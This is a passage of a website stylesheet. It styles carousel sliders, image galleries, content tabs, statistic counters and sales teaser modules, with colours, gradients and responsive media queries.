.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
		background-color:#303c49;
		border-color:#838a92
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta) .badge {
		color:#303c49;
		background-color:#fff
	}
}
.vanmodule-onepager-stage .onepager-stage-image .slick-slide {
	height:100%;
	margin:0;
	overflow:hidden;
	position:relative;
	width:auto
}
.vanmodule-onepager-stage .onepager-stage-image .slick-arrow {
	height:auto;
	width:auto
}
.vanmodule-onepager-stage .onepager-stage-image .slick-arrow:before {
	color:#fff;
	text-shadow:0 0 4px rgba(0,0,0,.3)
}
.onepager .vanmodule-image-gallery-slider {
	position:relative
}
.onepager .vanmodule-image-gallery-slider .inside-headline .lead {
	margin-bottom:0
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs {
	max-height:46px;
	margin-bottom:20px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs:not(.hide-arrows) {
	padding:0 32px 0 22px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li {
	overflow:hidden
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li:first-child {
	padding-left:0
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li:first-child a {
	margin-left:11px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li a:focus,.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li a:hover,.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li a:visited {
	background-color:transparent
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li.slick-active a {
	color:#e40045
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li.slick-active a:after {
	opacity:1;
	left:0;
	right:0
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li.slick-active a sup {
	color:#e40045
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li a:hover:after {
	opacity:1
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-list,.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-track {
	max-height:45px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow {
	z-index:99;
	bottom:0
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow:before {
	font-size:24px!important
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow.slick-prev {
	left:-3px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow.slick-next {
	right:-3px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow.slick-disabled:before {
	opacity:1;
	color:#838a92
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen .slick-track {
		height:calc(100vh - 50px - 65px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen .slick-track {
		height:calc(100vh - 50px - 23px)
	}
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .slick-track {
		height:calc(100vh - 50px - 65px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .slick-track {
		height:calc(100vh - 50px - 65px - 23px)
	}
}
@media (min-width:1012px) {
	.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen .slick-track {
		height:calc(100vh - 65px)
	}
}
@media screen and (min-width:1012px) and (device-width:768px) and (orientation:portrait) {
	.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen .slick-track {
		height:calc(100vh - 65px - 23px)
	}
}
@media (min-width:1012px) {
	.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .slick-track {
		height:calc(100vh - 50px - 65px)
	}
}
@media screen and (min-width:1012px) and (device-width:768px) and (orientation:portrait) {
	.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .slick-track {
		height:calc(100vh - 50px - 65px - 23px)
	}
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-arrow {
	height:100%;
	height:100%;
	width:75px;
	top:0;
	-webkit-transform:none;
	transform:none
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .parallax-img .slick-arrow {
		width:200px
	}
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-arrow:before {
	content:''
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-arrow[aria-disabled=true] {
	display:none!important
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-list,.onepager .vanmodule-image-gallery-slider .parallax-img .slick-track {
	max-height:100%
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-list .slick-slide,.onepager .vanmodule-image-gallery-slider .parallax-img .slick-track .slick-slide {
	z-index:-1
}
.onepager .vanmodule-image-gallery-slider .parallax-txt {
	background:inherit;
	z-index:1!important
}
.onepager .vanmodule-image-gallery-slider .parallax-txt .brand-label {
	background:inherit
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text a {
	cursor:pointer
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text a:not(.btn):not(.jvectormap-zoomin):not(.jvectormap-zoomout):not(.jvectormap-goback):not(.link) {
	text-decoration:underline
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle {
	text-align:center;
	display:block;
	width:100%;
	height:24px;
	margin-bottom:-24px
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle:before {
	top:-3px;
	left:calc(50% - 13px);
	color:#e40045;
	font-size:26px;
	z-index:10;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
	-webkit-transition:transform .75s ease-in-out;
	-webkit-transition:-webkit-transform .75s ease-in-out;
	transition:-webkit-transform .75s ease-in-out;
	transition:transform .75s ease-in-out;
	transition:transform .75s ease-in-out,-webkit-transform .75s ease-in-out
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle:before {
		font-size:36px;
		position:absolute;
		left:calc(50% - 18px)
	}
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle.rotate-icon:before {
	-webkit-transition-delay:5ms;
	transition-delay:5ms;
	-webkit-transform:rotate(-225deg);
	transform:rotate(-225deg)
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents {
	padding:48px 0 12px 0!important
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child {
	margin-bottom:0
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child .jvectormap-zoomout,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child .jvectormap-zoomout,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child .jvectormap-zoomout,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child .jvectormap-zoomout,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child .jvectormap-zoomout {
	margin-bottom:0
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .info {
	position:absolute;
	top:10px;
	right:20px
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .info.h1 {
	font-size:62px
}
@media (max-width:767px) {
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .info.h1 {
		font-size:32px
	}
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .info .total {
	opacity:.5
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li a {
	color:#fff
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li.slick-active a {
	color:#fff
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li.slick-active a:after {
	background:#fff
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li.slick-active a sup {
	color:#fff
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li a:hover {
	color:#fff
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .bg-gradient {
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(14%,rgba(255,255,255,.9)),color-stop(60%,#fff),color-stop(80%,#fff),to(#fff));
		background:linear-gradient(to bottom,transparent 0,rgba(255,255,255,.9) 14%,#fff 60%,#fff 80%,#fff 100%);
		padding-bottom:12px!important
	}
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .bg-gradient>.container .collapse {
		padding:0!important
	}
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle {
		height:60px;
		margin-bottom:-30px
	}
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle:before {
		font-size:46px;
		top:2px
	}
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .info {
		top:auto;
		bottom:16px
	}
	.onepager .vanmodule-image-gallery-slider.bg-gray .bg-gradient {
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(14%,rgba(240,241,242,.9)),color-stop(60%,#f0f1f2),color-stop(80%,#f0f1f2),to(#f0f1f2));
		background:linear-gradient(to bottom,transparent 0,rgba(240,241,242,.9) 14%,#f0f1f2 60%,#f0f1f2 80%,#f0f1f2 100%)
	}
	.onepager .vanmodule-image-gallery-slider.bg-primary .bg-gradient {
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(14%,rgba(48,60,73,.9)),color-stop(60%,#303c49),color-stop(80%,#303c49),to(#303c49));
		background:linear-gradient(to bottom,transparent 0,rgba(48,60,73,.9) 14%,#303c49 60%,#303c49 80%,#303c49 100%)
	}
}
@media (min-width:1200px) {
	.onepager .vanmodule-image-gallery-slider .info {
		right:40px
	}
}
.vanmodule-content-slider {
	overflow-x:hidden
}
.vanmodule-content-slider.spacer-md-inner-bottom {
	padding-bottom:10px
}
.vanmodule-content-slider .tab-navi-wrapper {
	background:#303c49;
	border-bottom:1px solid #d6d8db
}
.vanmodule-content-slider .tab-content-wrapper {
	background:#303c49
}
.vanmodule-content-slider .tab-content-wrapper.white {
	background:#fff
}
.vanmodule-content-slider .container {
	background:#303c49;
	color:#fff
}
.vanmodule-content-slider .container.white {
	color:#303c49;
	background:#fff
}
.vanmodule-content-slider .container.white .tab-content-margin {
	margin-bottom:20px
}
.vanmodule-content-slider .date,.vanmodule-content-slider .reading {
	text-decoration:none;
	display:block;
	position:relative;
	padding-bottom:5px
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs {
	max-height:none
}
.vanmodule-content-slider .nav-tabs .slick-slide>a,.vanmodule-content-slider .nav-tabs li .h3,.vanmodule-content-slider .nav-tabs>li>a {
	color:#838a92
}
.vanmodule-content-slider .h3,.vanmodule-content-slider .nav-tabs .active .h3,.vanmodule-content-slider .nav-tabs .h3:hover,.vanmodule-content-slider .nav-tabs .slick-slide.active>a,.vanmodule-content-slider .nav-tabs .slick-slide>a:hover,.vanmodule-content-slider .nav-tabs>li.active>a {
	color:#fff
}
.vanmodule-content-slider .nav-tabs .slick-slide>a:after,.vanmodule-content-slider .nav-tabs>li>a:after {
	background-color:#fff
}
.vanmodule-content-slider .nav-tabs .active.white .h3,.vanmodule-content-slider .nav-tabs li.active.white,.vanmodule-content-slider .nav-tabs li.active.white>a {
	color:#303c49;
	background-color:#fff
}
.vanmodule-content-slider .nav-tabs li.active.white:before {
	position:absolute;
	content:'';
	height:1px;
	width:100%;
	top:0;
	left:0;
	background-color:#303c49;
	z-index:9999
}
.vanmodule-content-slider .nav-tabs li.white>a:after {
	background-color:#303c49
}
@media (min-width:340px) {
	.vanmodule-content-slider .content-slider-navi .slick-list:after {
		content:"";
		position:absolute;
		display:block;
		top:0;
		right:0;
		z-index:10;
		width:40px;
		height:100%;
		background:-webkit-gradient(linear,right top,left top,from(#303c49),to(rgba(48,60,73,0)));
		background:linear-gradient(270deg,#303c49 0,rgba(48,60,73,0) 100%)
	}
}
.vanmodule-content-slider .nav-tabs-container {
	border-bottom:none
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs:not(.hide-arrows) .slick-arrow::before {
	font-size:40px
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs:not(.hide-arrows) .slick-arrow.slick-prev {
	top:50%;
	-webkit-transform:translate(0,-50%);
	transform:translate(0,-50%)
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs:not(.hide-arrows) .slick-arrow.slick-next {
	top:50%;
	-webkit-transform:translate(0,-50%);
	transform:translate(0,-50%)
}
@media (min-width:768px) and (max-width:1023px) {
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-prev {
		left:-8px
	}
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-next {
		right:-8px
	}
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-list {
		padding-left:10px
	}
}
@media (min-width:1024px) {
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-prev {
		left:-30px
	}
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-next {
		right:-30px
	}
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs a .reading {
	display:none
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs a .h3 {
	width:245px
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs a .wrapper {
	display:block
}
@media (max-width:480px) {
	.vanmodule-content-slider .nav-tabs-container .nav-tabs a .h3 {
		width:258px
	}
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs a:hover .date:after {
	position:absolute;
	content:'';
	height:2px;
	width:50px;
	left:0;
	bottom:0;
	background:#fff
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs .active .reading:after {
	position:absolute;
	content:'';
	height:2px;
	width:50px;
	left:0;
	bottom:0;
	background:#fff
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs .active.white .reading:after {
	background:#303c49
}
@media (max-width:480px) {
	.vanmodule-content-slider .nav-tabs-container .nav-tabs.content-slider-navi {
		padding-left:22px
	}
	.vanmodule-content-slider .nav-tabs-container .nav-tabs .white .h3 {
		width:205px
	}
}
.vanmodule-content-slider .content-slider-content a {
	color:#fff
}
.vanmodule-content-slider .content-slider-content figure,.vanmodule-content-slider .content-slider-content picture {
	display:table;
	width:auto
}
@media (min-width:768px) and (max-width:1012px) {
	.vanmodule-content-slider .content-slider-content figure,.vanmodule-content-slider .content-slider-content picture {
		width:100%
	}
}
.vanmodule-content-slider .content-slider-content figcaption {
	display:table-caption;
	caption-side:bottom
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle {
	width:30px;
	height:30px;
	display:inline-block;
	position:relative;
	margin-top:20px;
	top:0;
	left:calc(50% - 15px)
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .closed .vertical {
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
	-webkit-transform:rotate(-90deg);
	transform:rotate(-90deg)
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .closed .horizontal {
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
	-webkit-transform:rotate(-90deg);
	transform:rotate(-90deg);
	opacity:1
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .opened {
	opacity:1
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .opened .vertical {
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
	-webkit-transform:rotate(90deg);
	transform:rotate(90deg)
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .opened .horizontal {
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
	-webkit-transform:rotate(90deg);
	transform:rotate(90deg);
	opacity:0
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .plus-minus {
	opacity:.9
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .plus-minus .circle .horizontal {
	position:absolute;
	background-color:#e60041;
	width:30px;
	height:5px;
	left:50%;
	margin-left:-15px;
	top:50%;
	margin-top:-2.5px
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .plus-minus .circle .vertical {
	position:absolute;
	background-color:red;
	width:5px;
	height:30px;
	left:50%;
	margin-left:-2.5px;
	top:50%;
	margin-top:-15px
}
.vanmodule-content-slider .content-slider-content .date:after {
	position:absolute;
	content:'';
	height:2px;
	width:50px;
	left:0;
	bottom:0;
	background:#fff
}
.vanmodule-content-slider .content-slider-content .download {
	margin:40px 20px 60px 0
}
.vanmodule-content-slider .content-slider-content .download h4 {
	line-height:2em;
	color:#fff;
	border-bottom:1px solid
}
.vanmodule-content-slider .content-slider-content .link.icon-minus:before {
	font-size:24px;
	top:0
}
.vanmodule-content-slider .content-slider-content .link.icon-plus:before {
	font-size:24px;
	top:0
}
.vanmodule-content-slider .content-slider-content .pictures {
	display:inline-block;
	width:100%
}
.vanmodule-content-slider .content-slider-content .pictures .four {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-webkit-box-pack:justify;
	-ms-flex-pack:justify;
	justify-content:space-between;
	max-width:537px
}
.vanmodule-content-slider .content-slider-content .pictures .four .icon-play::before {
	font-size:76px
}
@media (min-width:768px) {
	.vanmodule-content-slider .content-slider-content .pictures .four .gallery:nth-child(2n+1) {
		margin-left:0
	}
	.vanmodule-content-slider .content-slider-content .pictures .gallery {
		margin-left:0;
		margin-bottom:20px
	}
}
.vanmodule-content-slider .content-slider-content .pictures:after {
	clear:both
}
.vanmodule-content-slider .content-slider-content .tab-pane>.row {
	position:relative
}
.vanmodule-content-slider .content-slider-content .tab-pane .icon-play::before {
	font-size:76px
}
.vanmodule-content-slider .content-slider-content .text-content .h3,.vanmodule-content-slider .content-slider-content .text-content h3 {
	margin-bottom:40px;
	color:#fff
}
.vanmodule-content-slider .content-slider-content .text-content .extra-text {
	margin-bottom:40px
}
.vanmodule-content-slider .content-slider-content .white,.vanmodule-content-slider .content-slider-content.white {
	color:#303c49;
	background:#fff
}
.vanmodule-content-slider .content-slider-content .white a,.vanmodule-content-slider .content-slider-content.white a {
	color:#303c49
}
.vanmodule-content-slider .content-slider-content .white .date:after,.vanmodule-content-slider .content-slider-content.white .date:after {
	background:#303c49
}
.vanmodule-content-slider .content-slider-content .white .download h4,.vanmodule-content-slider .content-slider-content.white .download h4 {
	color:#303c49
}
.vanmodule-content-slider .content-slider-content .white .text-content .h3,.vanmodule-content-slider .content-slider-content .white .text-content h3,.vanmodule-content-slider .content-slider-content.white .text-content .h3,.vanmodule-content-slider .content-slider-content.white .text-content h3 {
	color:#303c49
}
.local-module-spacer-small.vanmodule-content-slider,.local-module-spacer-small.vanmodule-country-at-a-glance,.local-module-spacer-small.vanmodule-sales-teaser-stage,.local-module-spacer-small.vanmodule-upcoming-events,.vanmodule-content-slider~.vanmodule-sales-teaser-stage,.vanmodule-content-slider~.vanmodule-upcoming-events {
	margin-top:10px
}
.vanmodule-country-at-a-glance {
	padding:0;
	overflow-x:hidden
}
.vanmodule-country-at-a-glance .bg-gray .thumbnail {
	background-color:transparent;
	border-color:#303c49
}
.vanmodule-country-at-a-glance .bg-primary {
	color:#fff
}
.vanmodule-country-at-a-glance .bg-primary .lead {
	color:#fff
}
.vanmodule-country-at-a-glance .bg-primary .thumbnail {
	color:#fff;
	background-color:transparent
}
.vanmodule-country-at-a-glance .bg-primary .thumbnail .editorial-content {
	color:#fff
}
.vanmodule-country-at-a-glance .thumbnail {
	background-color:transparent
}
.vanmodule-country-at-a-glance .thumbnail .content-wrapper {
	min-width:265px;
	height:210px;
	padding:15px;
	cursor:pointer
}
.vanmodule-country-at-a-glance .thumbnail .counter-content {
	position:absolute;
	left:50%;
	top:12px;
	width:100%;
	-webkit-transform:translate(-50%,0);
	transform:translate(-50%,0)
}
.vanmodule-country-at-a-glance .thumbnail .counter-content .number {
	font-size:124px;
	font-width:bold;
	line-height:.8;
	opacity:.1
}
.vanmodule-country-at-a-glance .thumbnail .counter-content .fadeIn {
	opacity:1;
	-webkit-transition:opacity 3s;
	transition:opacity 3s
}
.vanmodule-country-at-a-glance .thumbnail .counter-content h3 {
	margin:10px 10px 0 10px
}
.vanmodule-country-at-a-glance .thumbnail .hover-content {
	position:absolute;
	top:0;
	left:0;
	height:210px;
	width:100%;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	visibility:hidden;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center
}
.vanmodule-country-at-a-glance .thumbnail .hover-content a {
	margin:0 15px
}
.vanmodule-country-at-a-glance .thumbnail .hover-content .link.icon-intern {
	padding-left:22px
}
.vanmodule-country-at-a-glance .thumbnail .hover-content .link.icon-intern:before {
	position:absolute
}
.vanmodule-country-at-a-glance .thumbnail .hover-content .link[class*=" icon-"]:before,.vanmodule-country-at-a-glance .thumbnail .hover-content .link[class^=icon-]:before {
	top:calc(50% - 7px)
}
.vanmodule-country-at-a-glance .thumbnail.touched .counter-content,.vanmodule-country-at-a-glance .thumbnail:not(.nohover):hover .counter-content {
	opacity:.1;
	-webkit-transition:opacity .2s ease-in-out;
	transition:opacity .2s ease-in-out
}
.vanmodule-country-at-a-glance .thumbnail.touched .counter-content .number,.vanmodule-country-at-a-glance .thumbnail:not(.nohover):hover .counter-content .number {
	opacity:1
}
.vanmodule-country-at-a-glance .thumbnail.touched .hover-content,.vanmodule-country-at-a-glance .thumbnail:not(.nohover):hover .hover-content {
	visibility:visible;
	opacity:1;
	-webkit-transition:opacity .2s ease-in-out;
	transition:opacity .2s ease-in-out
}
.vanmodule-sales-teaser-stage {
	background:#303c49;
	position:relative;
	overflow-x:hidden
}
@media (max-width:1012px) {
	.vanmodule-sales-teaser-stage {
		background:#f0f1f2
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung {
	max-height:741px;
	overflow:hidden;
	position:relative
}
@media (min-width:768px) and (max-width:1011px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung {
		max-height:-webkit-fit-content!important;
		max-height:-moz-fit-content!important;
		max-height:fit-content!important;
		overflow:auto
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-dots {
	bottom:auto;
	z-index:15
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-dots.dark li:not(.slick-active) button:before {
	background-color:#acb1b6;
	border-color:#acb1b6
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-arrow {
	height:auto
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-arrow:before {
	color:#fff;
	text-shadow:0 0 4px rgba(0,0,0,.3)
}
@media (max-width:1024px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next.slick-arrow,.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev.slick-arrow {
		display:none!important
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev {
	left:0
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next {
	right:0
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next,.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev {
	z-index:5
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next:before,.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev:before {
	font-size:100px
}
@media (min-width:768px) and (max-width:1011px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next:before,.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev:before {
		font-size:30px
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev {
		left:-10px
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next {
		right:-10px
	}
}
